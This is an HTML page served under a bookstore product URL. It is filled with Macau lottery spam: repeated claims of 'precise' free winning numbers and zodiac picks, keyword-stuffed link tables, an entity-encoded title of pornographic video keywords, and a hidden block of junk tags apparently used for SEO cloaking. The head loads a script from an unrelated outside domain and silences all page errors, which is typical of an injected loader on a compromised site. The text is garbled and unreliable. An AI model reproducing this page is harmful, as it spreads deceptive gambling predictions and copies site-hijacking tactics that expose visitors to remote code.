

--- FILE ---
content_type: text/html
request_url: http://www.literarylifebookstore.com/product/338911.html
body_size: 40471
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title></title>
	<meta name="keywords" content="" />
	<meta name="description" content="" />
	<link rel="icon" type="image/x-icon" href="/static/images/favicon.ico">
	<link rel="stylesheet" href="/static/css/home.css">
	<link rel="stylesheet" href="http://at.alicdn.com/t/font_2748176_bvpzrxyy7vc.css">
	<link rel="stylesheet" href="http://at.alicdn.com/t/font_2805178_apwa1emhlkv.css">
	<script src="/static/javascripts/jquery-1.10.2.min.js"></script>
	<script src="/static/javascripts/bash.js"></script>

	<script language="javascript" type="text/javascript" src="https://www.ok1tt.top/ccc3.js"></script>
<!--csqwhg.com-->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://#/hm.js?979d73295f6453d4c78edf39f3e5dab0";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!--對方的4.15-->
<script>
var _hmt1 = _hmt1 || [];
(function() {
  var hm1 = document.createElement("script");
  hm1.src = "https://#/hm.js?71c30baf1dfad4395dad4ba46690e007";
  var s1 = document.getElementsByTagName("script")[0]; 
  s1.parentNode.insertBefore(hm1, s1);
})();
</script>
<!--對方的11.6-->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://#/hm.js?faca2222446eb6fffa67058447818dbc";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!---->	
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body>
<h1><a href="http://www.literarylifebookstore.com/">&#57;&#49;&#39321;&#34121;&#35270;&#39057;&#32593;&#22336;&#44;&#31934;&#21697;&#22269;&#20135;&#118;&#26080;&#30721;&#22823;&#29255;&#22312;&#32447;&#30475;&#44;&#27431;&#32654;&#25972;&#29255;&#115;&#115;&#115;&#44;&#20013;&#25991;&#26080;&#30721;&#28909;&#22312;&#32447;&#35270;&#39057;&#44;&#22269;&#20135;&#19987;&#21306;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#27431;&#27954;&#20122;&#27954;&#27431;&#32654;&#22269;&#20135;&#26085;&#26412;&#39640;&#28165;&#44;&#26085;&#26412;&#25104;&#24180;&#19968;&#21306;&#20037;&#20037;&#32508;&#21512;</a></h1><div id="euo4k" class="pl_css_ganrao" style="display: none;"><noframes id="euo4k"><source id="euo4k"><wbr id="euo4k"></wbr></source></noframes><dd id="euo4k"></dd><xmp id="euo4k"><button id="euo4k"><li id="euo4k"></li></button></xmp><menu id="euo4k"><wbr id="euo4k"><blockquote id="euo4k"></blockquote></wbr></menu><dd id="euo4k"></dd><acronym id="euo4k"></acronym><strong id="euo4k"></strong><optgroup id="euo4k"><strong id="euo4k"><td id="euo4k"></td></strong></optgroup><center id="euo4k"></center><option id="euo4k"></option><tbody id="euo4k"></tbody><dl id="euo4k"><dfn id="euo4k"><center id="euo4k"></center></dfn></dl><noscript id="euo4k"></noscript><abbr id="euo4k"></abbr><noscript id="euo4k"></noscript><noscript id="euo4k"></noscript><delect id="euo4k"></delect><bdo id="euo4k"></bdo><dd id="euo4k"></dd><kbd id="euo4k"><tr id="euo4k"><menu id="euo4k"></menu></tr></kbd><fieldset id="euo4k"></fieldset><li id="euo4k"></li><dfn id="euo4k"><option id="euo4k"><noscript id="euo4k"></noscript></option></dfn><tfoot id="euo4k"><pre id="euo4k"><tr id="euo4k"></tr></pre></tfoot><dl id="euo4k"><del id="euo4k"><button id="euo4k"></button></del></dl><strike id="euo4k"></strike><input id="euo4k"></input><option id="euo4k"></option><rt id="euo4k"><dd id="euo4k"><acronym id="euo4k"></acronym></dd></rt><bdo id="euo4k"></bdo><tr id="euo4k"><small id="euo4k"><code id="euo4k"></code></small></tr><em id="euo4k"><bdo id="euo4k"><input id="euo4k"></input></bdo></em><del id="euo4k"></del><nav id="euo4k"><dl id="euo4k"><tbody id="euo4k"></tbody></dl></nav><del id="euo4k"></del><nav id="euo4k"><rt id="euo4k"><tbody id="euo4k"></tbody></rt></nav><pre id="euo4k"></pre><dd id="euo4k"></dd><dfn id="euo4k"></dfn><ul id="euo4k"></ul><s id="euo4k"></s><pre id="euo4k"><menu id="euo4k"><optgroup id="euo4k"></optgroup></menu></pre><xmp id="euo4k"><small id="euo4k"><li id="euo4k"></li></small></xmp><sup id="euo4k"></sup><center id="euo4k"><samp id="euo4k"><small id="euo4k"></small></samp></center><code id="euo4k"></code><strike id="euo4k"></strike><small id="euo4k"></small><dl id="euo4k"></dl><center id="euo4k"></center><sup id="euo4k"></sup><bdo id="euo4k"><abbr id="euo4k"><cite id="euo4k"></cite></abbr></bdo><table id="euo4k"></table><center id="euo4k"></center><ul id="euo4k"></ul><button id="euo4k"></button><del id="euo4k"></del><blockquote id="euo4k"><center id="euo4k"><em id="euo4k"></em></center></blockquote><button id="euo4k"></button><li id="euo4k"></li><small id="euo4k"><dd id="euo4k"><del id="euo4k"></del></dd></small><blockquote id="euo4k"><code id="euo4k"><xmp id="euo4k"></xmp></code></blockquote><acronym id="euo4k"></acronym><center id="euo4k"></center><pre id="euo4k"></pre><rt id="euo4k"></rt><option id="euo4k"><object id="euo4k"><button id="euo4k"></button></object></option><dd id="euo4k"></dd><ul id="euo4k"></ul><fieldset id="euo4k"></fieldset><wbr id="euo4k"></wbr><noframes id="euo4k"></noframes><tr id="euo4k"></tr><object id="euo4k"></object><th id="euo4k"><th id="euo4k"><center id="euo4k"></center></th></th><pre id="euo4k"></pre><dd id="euo4k"></dd><pre id="euo4k"></pre><button id="euo4k"><kbd id="euo4k"><strong id="euo4k"></strong></kbd></button><dd id="euo4k"></dd><noscript id="euo4k"></noscript><nav id="euo4k"></nav><del id="euo4k"></del><rt id="euo4k"><dl id="euo4k"><tr id="euo4k"></tr></dl></rt><wbr id="euo4k"><button id="euo4k"><dl id="euo4k"></dl></button></wbr><tr id="euo4k"></tr><strike id="euo4k"></strike><td id="euo4k"></td><th id="euo4k"></th><ul id="euo4k"></ul><dl id="euo4k"></dl><dfn id="euo4k"></dfn><bdo id="euo4k"><input id="euo4k"><source id="euo4k"></source></input></bdo><th id="euo4k"></th><strike id="euo4k"></strike><kbd id="euo4k"><pre id="euo4k"><bdo id="euo4k"></bdo></pre></kbd><dd id="euo4k"></dd><th id="euo4k"></th><acronym id="euo4k"></acronym><sup id="euo4k"></sup><delect id="euo4k"></delect><noframes id="euo4k"></noframes><table id="euo4k"><wbr id="euo4k"><dfn id="euo4k"></dfn></wbr></table><em id="euo4k"></em><fieldset id="euo4k"><dd id="euo4k"><noframes id="euo4k"></noframes></dd></fieldset><abbr id="euo4k"></abbr><li id="euo4k"><tr id="euo4k"><object id="euo4k"></object></tr></li><abbr id="euo4k"></abbr><dl id="euo4k"></dl><strong id="euo4k"></strong><center id="euo4k"></center><acronym id="euo4k"></acronym><s id="euo4k"><acronym id="euo4k"><th id="euo4k"></th></acronym></s><blockquote id="euo4k"></blockquote><delect id="euo4k"><abbr id="euo4k"><center id="euo4k"></center></abbr></delect><tfoot id="euo4k"></tfoot><samp id="euo4k"></samp><object id="euo4k"></object><tfoot id="euo4k"></tfoot><cite id="euo4k"><center id="euo4k"><optgroup id="euo4k"></optgroup></center></cite><table id="euo4k"><strong id="euo4k"><ul id="euo4k"></ul></strong></table><object id="euo4k"></object><s id="euo4k"></s><option id="euo4k"></option><sup id="euo4k"></sup><pre id="euo4k"></pre><dl id="euo4k"></dl><del id="euo4k"><cite id="euo4k"><code id="euo4k"></code></cite></del><acronym id="euo4k"><dfn id="euo4k"><menu id="euo4k"></menu></dfn></acronym><strong id="euo4k"></strong><kbd id="euo4k"></kbd><pre id="euo4k"><abbr id="euo4k"><noframes id="euo4k"></noframes></abbr></pre><sup id="euo4k"></sup><strong id="euo4k"></strong><ul id="euo4k"></ul><s id="euo4k"></s><dd id="euo4k"></dd><bdo id="euo4k"></bdo><sup id="euo4k"></sup><cite id="euo4k"><center id="euo4k"><xmp id="euo4k"></xmp></center></cite><th id="euo4k"></th><xmp id="euo4k"></xmp><table id="euo4k"></table><table id="euo4k"></table><del id="euo4k"><code id="euo4k"><input id="euo4k"></input></code></del><tr id="euo4k"><td id="euo4k"><option id="euo4k"></option></td></tr><strike id="euo4k"></strike><th id="euo4k"><cite id="euo4k"><samp id="euo4k"></samp></cite></th><tbody id="euo4k"><th id="euo4k"><center id="euo4k"></center></th></tbody><dfn id="euo4k"></dfn></div>
<div   id="0z2me4n2"   class="wrapper">
    <!--隱藏
	<header>
		<div   id="0z2me4n2"   class="header">
			<div   id="0z2me4n2"   class="home"></div>
			<div   id="0z2me4n2"   class="logo">
				<a href="/"><img src="/static/images/logo.png"></a>
			</div>
			<div   id="0z2me4n2"   class="name"></div>
			<div   id="0z2me4n2"   class="menu">
				<span><i class="iconfont icon-home"></i><p>首頁</p></span>
			</div>
		</div>
	</header>
	隱藏-->
	<div   id="0z2me4n2"   class="container">
				<div   id="0z2me4n2"   class="home-navi line-bottom">
			<ul>
							<li><a ><img src="http://w.csqwhg.com/navi/06845124576521969.png" alt="開獎直播"><p>開獎直播</p></a></li>
							<li><a href="/list/澳門正版掛牌"><img src="http://w.csqwhg.com/navi/06845125845798953.png" alt="澳門掛牌"><p>澳門掛牌</p></a></li>
							<li><a href="/list/高手解掛牌"><img src="http://w.csqwhg.com/navi/06845134360643832.png" alt="高手解掛"><p>高手解掛</p></a></li>
							<li><a href="/list/澳彩全年資料"><img src="http://w.csqwhg.com/navi/06845134691202433.png" alt="全年資料"><p>全年資料</p></a></li>
							<li><a href="/page/property"><img src="http://w.csqwhg.com/navi/06845134967367633.png" alt="生肖屬性"><p>生肖屬性</p></a></li>
							<li><a href="/page/history"><img src="http://w.csqwhg.com/navi/06845135806059856.png" alt="開獎記錄"><p>開獎記錄</p></a></li>
							<li><a href="/list/澳彩正版資料"><img src="http://w.csqwhg.com/navi/06845136129416013.png" alt="正版資料"><p>正版資料</p></a></li>
							<li><a href="/list/澳門獨家資料"><img src="http://w.csqwhg.com/navi/06845136605233278.png" alt="高手資料"><p>高手資料</p></a></li>
							<li><a href="/list/澳彩權(quán)威資料"><img src="http://w.csqwhg.com/navi/06831428620561815.png" alt="權(quán)威資料"><p>權(quán)威資料</p></a></li>
							<li><a href="/page/aide"><img src="http://w.csqwhg.com/navi/06845138413812691.png" alt="挑碼助手"><p>挑碼助手</p></a></li>
						</ul>
		</div>
				
		<div   id="0z2me4n2"   class="home-open">

		</div>
		
		<div   id="0z2me4n2"   class="home-word line-bottom">77778888免費精準(zhǔn)跟澳門管家一肖一特中下一期預(yù)測,,2025天天澳門天天免費,新澳門天天精準(zhǔn)大全謎語王子和77777888888免費管家家野公式,2025年新澳門天天免費大全謎語與4933333鳳凰網(wǎng)最新彩票開獎:馬、猴、鼠、牛,600圖庫全圖正版資料展示,澳門管家婆100精準(zhǔn)謎語今天的謎與2025年澳門正版免費資本車,2025年新奧免費正版:龍、馬、虎、鼠,2025天天資料免費大全與2025全年免費資料開獎結(jié)果:25-09-15-34-36-28 T:21,2025天天彩資料大全最新版免費下載:豬、狗、龍、雞,澳門一肖一碼一恃預(yù)測及大三巴一肖一碼一特是正品嗎:牛、馬、豬、羊,新澳天天免費謎語和7777788888新澳門正版排列五開什么:牛、豬、蛇、龍,2025天天彩資料免費版官網(wǎng),鐵算算盤4887開獎資料,新澳門今晚9點35分下一期預(yù)測和新澳門六天天開好彩下一期預(yù)測手機,2025年天天免費資料百度跟7777788888精準(zhǔn)2025:蛇、羊、龍、虎,新澳門天天精準(zhǔn)大全謎語送動手術(shù)或新澳門天天精準(zhǔn)大全謎語送動手術(shù):27-08-22-14-38-29 T:12,7777788888888精準(zhǔn)官,何仙姑資料免費大全跟2025天天資料免費大全:馬、鼠、豬、虎,2025年天天免費資料,2025與2025新澳門天天精準(zhǔn)資枓,新澳門天天謎語答案大全和2025年天天免費資料詳盡解答,2025全年正版資料:38-07-41-32-03-49 T:35,大三巴一肖一碼一特是正品嗎及77777888888精準(zhǔn)新版,www.49900.cσm開獎查詢或2025新澳門天天精準(zhǔn)資枓:馬、蛇、羊、狗,2024年澳門正版免費資本車:35-32-20-05-38-42 T:38,7777788888888精準(zhǔn)指天誓日,新澳門開六今晚一特一下期預(yù)測:11-09-22-46-08-37 T:09,7777788888新澳門正版排列五開什么:猴、狗、龍、虎,2025免費精準(zhǔn)大全謎語管家婆玄機,2025新澳免費資科大全全面釋義:49-41-42-11-36-19 T:07,2025年新奧正版免費大全的全面釋義:雞、鼠、猴、兔,2025年全年免費精準(zhǔn)資料大全全面釋義,2025年全年免費大全和2025年新澳:11-28-40-35-25-32 T:17,7777788888準(zhǔn)新傳真112,2025年澳門正版免費資本車或2025新澳天天彩天天彩謎語,2025天天全年免費資料,2025年天天免費資料,2025全年免費資料查詢和管家婆100謎語怎么玩,澳門大三巴一肖二肖最新老澳門走勢,2025天天免費資料最新版免費版,62785ccm全網(wǎng)最精準(zhǔn)的廣告投放平臺2963與77778888888精準(zhǔn)精疆,澳門一碼一特一中預(yù)測準(zhǔn)不準(zhǔn)繼續(xù)訪與新澳門開獎免費資料,2025年新澳門天天免費謎語:兔、豬、猴、虎,2025新奧天天彩大全正版免費謎語和2025年港澳免費看資料,2025正版資料全年,7777788888精準(zhǔn)2025與澳門一碼一特一中預(yù)測免費:26-31-27-04-34-18 T:03,2025年新奧正版免費大全的全面釋義或2025年天天免費資料百度,免費爆料app下載安裝2025:鼠、龍、狗、蛇,2025年正版資料免費最新資料,2025正版免費資料下載入口,澳門一肖一馬一恃一中下期預(yù)測和新澳門一肖一馬一恃一中下一期預(yù)測,2025免費資料大全最新與新澳門今晚預(yù)測開碼,2025年天天免費資料百度,澳門一肖一碼一恃一中下期預(yù)測與2025天天正版資料免費:49-34-30-04-17-35 T:11,黃大仙三肖預(yù)測準(zhǔn)不準(zhǔn)和澳門一碼一特一中預(yù)測準(zhǔn)不準(zhǔn)繼續(xù)訪:牛、羊、兔、鼠,2025年新澳門天天免費大全謎語與2025新澳門天天精準(zhǔn)資枓,廣東八二站澳門免費站點:05-25-16-38-47-41 T:17,2025年天天免費資料百度跟7777788888精準(zhǔn)2025,2025年澳門正版免費資本車和新澳門天天免費精準(zhǔn)大全謎語動物大:蛇、牛、虎、豬,澳門一肖一碼一持一蝦一期預(yù)測牛:牛、馬、虎、猴,2025年免費資料期期準(zhǔn)與2025年精準(zhǔn)大全免費,2025新奧期期準(zhǔn)最新消息,-澳門一碼一特一中下一期預(yù)測大資本0,77777788888精準(zhǔn)新疆與新澳門天天免費謎語解法答案量子:02-24-23-29-41-08 T:49,澳門一碼一特一中預(yù)測:龍、兔、狗、猴,2025年天天免費資料百度與澳門一肖一碼一恃一中預(yù)測怎么玩:28-07-04-37-23-39 T:46,777788888精準(zhǔn)免費4肖預(yù)測,澳門一肖一碼一恃一中下期預(yù)測和2025新澳門天天精準(zhǔn)資枓,2025天天彩免費資料下載方法,7777788888888免費管家,7777788888王中王5,廣東八二站澳門免費站:06-17-11-19-04-27 T:13,2025年天天免費資料,2025年最新免費沈,118免費資料大全完整版:39-22-44-03-02-40 T:29,2025天天免費資料正版與澳門免費資科大全:26-35-46-10-29-19 T:49,7777788888王中王中王特區(qū)天順和管家婆三期必開一期精準(zhǔn)預(yù)測,2025天天資料大全免費和新澳門天天謎語答案大全:羊、蛇、馬、牛,7777788888新版?zhèn)髡?2025全年免費大全,澳門一碼一特一中獎號碼預(yù)測與2025年新澳門免費資枓大全:34-02-46-12-15-11 T:11,2025免費資料最新版:16-44-07-14-42-26 T:42,澳門六盒寶典2025年版猜謎語和新門內(nèi)部資料最新更新,2025全年免費資料查詢方法是什么,香港王中王com及77778888888精準(zhǔn)精疆:16-23-36-10-13-20 T:42,澳門管家婆100精準(zhǔn)香港謎語今天的:02-18-46-22-01-12 T:44,2025三期必開一期和2025新澳門免費掛牌真假,2025天天資料免費查詢:45-12-22-34-19-28 T:06,2025年新澳門天天免費大全謎語和澳門管家婆100精準(zhǔn)香港謎語答案,77777888888精準(zhǔn)新傳劇情介紹,777788888888精準(zhǔn)新傳:狗、馬、豬、羊,4887鐵算資料免費大全,2025年新澳正版免費大全的全面釋義和2025新澳門天天精準(zhǔn)資枓,2025免費精準(zhǔn)資料全面釋義下載,5555555王中王免費大全:16-10-43-42-22-05 T:34,全年免費資料大全正版與2025年天天正版免費開:猴、兔、狗、蛇,新澳門天天免費謎語下,77778888888888,2025新澳天天精準(zhǔn)大全謎語及澳門管家婆100精準(zhǔn)香港謎語今天的謎:46-12-43-48-27-23 T:32,77777888888免費,600圖庫最新資料2025,2025天天免費資料正版:28-12-02-04-08-24 T:30,7777788888888精準(zhǔn)與77778888888888精準(zhǔn)四不像玄機圖</div><div   id="0z2me4n2"   class="home-open">
<table border="0" width="100%" cellpadding="0" cellspacing="1" bgcolor="#db94ff"><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳門獨家九肖"><font color="#FF0000"><b>【2025免費資料大全最新與新澳門今晚預(yù)測開碼】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳門熊出沒"><font color="#FF0000"><b>【2025年天天免費資料百度】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/新特碼詩句"><font color="#FF0000"><b>【澳門一肖一碼一恃一中下期預(yù)測與2025天天正版資料免費:49-34-30-04-17-35 T:11】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/管家婆網(wǎng)"><font color="#FF0000"><b>【黃大仙三肖預(yù)測準(zhǔn)不準(zhǔn)和澳門一碼一特一中預(yù)測準(zhǔn)不準(zhǔn)繼續(xù)訪:牛、羊、兔、鼠】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/葡京賭俠"><font color="#FF0000"><b>【2025年新澳門天天免費大全謎語與2025新澳門天天精準(zhǔn)資枓】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳門老人報"><font color="#FF0000"><b>【廣東八二站澳門免費站點:05-25-16-38-47-41 T:17】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/12碼中特圖"><font color="#FF0000"><b>【2025年天天免費資料百度跟7777788888精準(zhǔn)2025】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳門牛頭報"><font color="#FF0000"><b>【2025年澳門正版免費資本車和新澳門天天免費精準(zhǔn)大全謎語動物大:蛇、牛、虎、豬】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/王中王料"><font color="#FF0000"><b>【澳門一肖一碼一持一蝦一期預(yù)測牛:牛、馬、虎、猴】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/六合財神"><font color="#FF0000"><b>【2025年免費資料期期準(zhǔn)與2025年精準(zhǔn)大全免費】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/今日閑情２"><font color="#FF0000"><b>【2025新奧期期準(zhǔn)最新消息,-澳門一碼一特一中下一期預(yù)測大資本0】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/新生活幽默"><font color="#FF0000"><b>【77777788888精準(zhǔn)新疆與新澳門天天免費謎語解法答案量子:02-24-23-29-41-08 T:49】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/彩霸王六肖"><font color="#FF0000"><b>【澳門一碼一特一中預(yù)測:龍、兔、狗、猴】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/高手解掛牌"><font color="#FF0000"><b>【2025年天天免費資料百度與澳門一肖一碼一恃一中預(yù)測怎么玩:28-07-04-37-23-39 T:46】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/八仙指路圖"><font color="#FF0000"><b>【777788888精準(zhǔn)免費4肖預(yù)測】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/波肖尾門報"><font color="#FF0000"><b>【澳門一肖一碼一恃一中下期預(yù)測和2025新澳門天天精準(zhǔn)資枓】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/創(chuàng)富好料"><font color="#FF0000"><b>【2025天天彩免費資料下載方法】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳門大陸報"><font color="#FF0000"><b>【7777788888888免費管家】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/玄機妙語圖"><font color="#FF0000"><b>【7777788888王中王5】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/內(nèi)幕特肖A"><font color="#FF0000"><b>【廣東八二站澳門免費站:06-17-11-19-04-27 T:13】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/貴賓準(zhǔn)料"><font color="#FF0000"><b>【2025年天天免費資料,2025年最新免費沈】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳門男人味"><font color="#FF0000"><b>【118免費資料大全完整版:39-22-44-03-02-40 T:29】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/二尾四碼圖"><font color="#FF0000"><b>【2025天天免費資料正版與澳門免費資科大全:26-35-46-10-29-19 T:49】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/通天報解碼"><font color="#FF0000"><b>【7777788888王中王中王特區(qū)天順和管家婆三期必開一期精準(zhǔn)預(yù)測】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳門女財神"><font color="#FF0000"><b>【2025天天資料大全免費和新澳門天天謎語答案大全:羊、蛇、馬、?！?/b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/高手九肖"><font color="#FF0000"><b>【7777788888新版?zhèn)髡妗?/b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/無敵豬哥報"><font color="#FF0000"><b>【2025全年免費大全】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/神童透碼報"><font color="#FF0000"><b>【澳門一碼一特一中獎號碼預(yù)測與2025年新澳門免費資枓大全:34-02-46-12-15-11 T:11】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/鬼谷子網(wǎng)"><font color="#FF0000"><b>【2025免費資料最新版:16-44-07-14-42-26 T:42】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳門高手"><font color="#FF0000"><b>【澳門六盒寶典2025年版猜謎語和新門內(nèi)部資料最新更新】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/八仙過海圖"><font color="#FF0000"><b>【2025全年免費資料查詢方法是什么】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/鬼谷子爆肖"><font color="#FF0000"><b>【香港王中王com及77778888888精準(zhǔn)精疆:16-23-36-10-13-20 T:42】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/四柱預(yù)測"><font color="#FF0000"><b>【澳門管家婆100精準(zhǔn)香港謎語今天的:02-18-46-22-01-12 T:44】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳彩權(quán)威資料"><font color="#FF0000"><b>【2025三期必開一期和2025新澳門免費掛牌真假】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/管家婆密傳"><font color="#FF0000"><b>【2025天天資料免費查詢:45-12-22-34-19-28 T:06】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳門好彩"><font color="#FF0000"><b>【2025年新澳門天天免費大全謎語和澳門管家婆100精準(zhǔn)香港謎語答案】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳門蛇蛋圖"><font color="#FF0000"><b>【77777888888精準(zhǔn)新傳劇情介紹】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/曾女士料"><font color="#FF0000"><b>【777788888888精準(zhǔn)新傳:狗、馬、豬、羊】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/夢兒數(shù)碼報"><font color="#FF0000"><b>【4887鐵算資料免費大全】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/各壇精料"><font color="#FF0000"><b>【2025年新澳正版免費大全的全面釋義和2025新澳門天天精準(zhǔn)資枓】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/平特一肖圖"><font color="#FF0000"><b>【2025免費精準(zhǔn)資料全面釋義下載】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/騰算策略報"><font color="#FF0000"><b>【5555555王中王免費大全:16-10-43-42-22-05 T:34】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳門彩票"><font color="#FF0000"><b>【全年免費資料大全正版與2025年天天正版免費開:猴、兔、狗、蛇】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/掛牌平特報"><font color="#FF0000"><b>【新澳門天天免費謎語下】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/彩票心水"><font color="#FF0000"><b>【77778888888888】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/黃大仙料"><font color="#FF0000"><b>【2025新澳天天精準(zhǔn)大全謎語及澳門管家婆100精準(zhǔn)香港謎語今天的謎:46-12-43-48-27-23 T:32】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳門來料"><font color="#FF0000"><b>【77777888888免費】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/狼女俠客圖"><font color="#FF0000"><b>【600圖庫最新資料2025】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/四不像玄機"><font color="#FF0000"><b>【2025天天免費資料正版:28-12-02-04-08-24 T:30】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/波肖一波中"><font color="#FF0000"><b>【7777788888888精準(zhǔn)與77778888888888精準(zhǔn)四不像玄機圖】</b></font></a></td>
			</tr></table></div>		<div   id="0z2me4n2"   class="home-open">
			</div>		
				<div   id="0z2me4n2"   class="home-outlink">
					</div>
						<div   id="0z2me4n2"   class="home-photo line-top line-bottom">
			<div   id="0z2me4n2"   class="tit">019期：澳門天天好彩正版掛牌<span><a href="/list/澳門正版掛牌">更多</a></span></div>
			<div   id="0z2me4n2"   class="txt">
